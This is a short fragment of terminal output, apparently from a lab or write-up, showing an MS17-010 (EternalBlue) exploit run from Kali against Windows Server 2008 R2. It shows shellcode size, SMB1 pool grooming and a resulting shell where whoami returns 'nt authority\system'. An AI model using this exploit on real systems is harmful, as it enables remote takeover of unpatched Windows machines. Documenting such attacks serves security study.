 shellcode size: 2203
numGroomConn: 13
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
root@kali:~/Downloads/MS17-010#
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>